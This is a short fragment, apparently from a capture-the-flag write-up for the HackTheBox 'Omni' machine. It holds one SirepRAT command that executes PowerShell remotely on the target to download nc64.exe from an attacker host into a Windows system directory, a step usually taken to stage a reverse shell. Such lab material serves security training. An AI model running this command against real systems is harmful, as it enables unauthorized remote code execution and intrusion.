 python3 SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-WebRequest -OutFile C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -Uri http://10.10.XX.XX/nc64.exe" --v